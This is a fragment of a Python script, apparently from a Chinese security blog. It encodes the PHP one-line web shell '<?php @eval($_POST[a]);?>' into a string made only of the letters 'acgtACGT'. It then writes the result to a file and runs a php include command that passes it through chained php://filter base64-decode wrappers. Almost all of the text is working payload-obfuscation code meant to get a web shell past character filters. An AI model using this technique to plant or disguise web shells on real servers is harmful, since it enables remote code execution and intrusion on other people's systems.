 def main():
    data = "<?php @eval($_POST[a]);?>"          # 我们最后要生成的字符串
    print "[+] Base64 chars : %s" % (base64_chars)
    print "[+] Plain : %s" % (data)
    chars = "acgtACGT"    # 允许使用的字符，这八个不同的字符可以进一步组合，n位字符串的可能性有8的n次方种
    print "[+] Start charset : [%s]" % (chars)
    filename = chars
    print "[+] Generating tables..."
    tables = enmu_tables(set(chars))
    if tables:
        print "[+] Trying to encode data..."
        cipher = generate_cipher(tables, data)
        with open(filename, "w") as f:
            f.write(cipher)
            print "[+] The encoded data is saved to file (%d Bytes) : %s" % (len(cipher), filename)
        command = "php -r 'include(\"" + "php://filter/convert.base64-decode/resource=" * (
            len(tables) + 1) + "%s\");'" % (filename)
        print "[+] Usage : %s" % (command)
        print "[+] Executing..."
        os.system(command)
    else:
        print "[-] Failed : %s" % (tables)
信安之路